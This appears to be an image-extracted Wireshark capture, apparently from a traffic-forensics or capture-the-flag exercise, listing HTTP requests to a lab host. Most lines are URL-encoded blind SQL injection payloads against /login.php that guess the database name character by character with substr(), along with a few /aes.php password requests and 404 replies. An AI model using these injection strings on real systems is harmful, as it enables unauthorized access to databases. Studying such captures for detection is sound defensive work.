 http
分组详情 宽窄 区分大小写 字符串 ?name=lucy'
No. Time Source Destination Protocol Leng Info
3932… 135.393800 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%27x%27--+&submit= HTTP/1.1
3932… 135.438724 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%27y%27--+&submit= HTTP/1.1
3932… 135.486338 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%27z%27--+&submit= HTTP/1.1
3933… 135.534292 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%271%27--+&submit= HTTP/1.1
3933… 135.565008 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%272%27--+&submit= HTTP/1.1
3934… 135.612030 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%273%27--+&submit= HTTP/1.1
3934… 135.657845 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%274%27--+&submit= HTTP/1.1
3935… 135.704703 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%275%27--+&submit= HTTP/1.1
3935… 135.762229 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%276%27--+&submit= HTTP/1.1
3936… 135.798653 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%277%27--+&submit= HTTP/1.1
3936… 135.845216 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%278%27--+&submit= HTTP/1.1
3937… 135.892223 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%279%27--+&submit= HTTP/1.1
3937… 135.938327 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%270%27--+&submit= HTTP/1.1
3938… 136.032947 192.168.22.1 192.168.22.139 HTTP 287 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%27+%27--+&submit= HTTP/1.1
3886… 130.963416 192.168.22.1 192.168.22.139 HTTP 289 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C2%2C1%29+%3D%27%2C%27--+&submit= HTTP/1.1
3903… 132.585059 192.168.22.1 192.168.22.139 HTTP 289 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C3%2C1%29+%3D%27%2C%27--+&submit= HTTP/1.1
3920… 134.253551 192.168.22.1 192.168.22.139 HTTP 289 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C5%2C1%29+%3D%27%2C%27--+&submit= HTTP/1.1
3937… 135.985994 192.168.22.1 192.168.22.139 HTTP 289 GET /login.php?name=lucy%27+and+substr%28database%28%29%2C7%2C1%29+%3D%27%2C%27--+&submit= HTTP/1.1
4535… 299.088163 192.168.22.1 192.168.22.139 HTTP 330 GET /aes.php?pass=111 HTTP/1.1
4535… 299.104009 192.168.22.1 192.168.22.139 HTTP 330 GET /aes.php?pass=627 HTTP/1.1
16 7.131143 192.168.22.1 192.168.22.139 HTTP 354 GET /login.php/ HTTP/1.1
1511 7.619757 192.168.22.139 192.168.22.1 HTTP 359 HTTP/1.1 404 Not Found (text/html)
60199 26.213577 192.168.22.139 192.168.22.1 HTTP 359 HTTP/1.1 404 Not Found (text/html)
1593… 55.730962 192.168.22.139 192.168.22.1 HTTP 359 HTTP/1.1 404 Not Found (text/html)
2294… 77.155328 192.168.22.139 192.168.22.1 HTTP 359 HTTP/1.1 404 Not Found (text/html)
3536… 114.322661 192.168.22.139 192.168.22.1 HTTP 359 HTTP/1.1 404 Not Found (text/html)
3733… 120.221801 192.168.22.139 192.168.22.1 HTTP 359 HTTP/1.1 404 Not Found (text/html)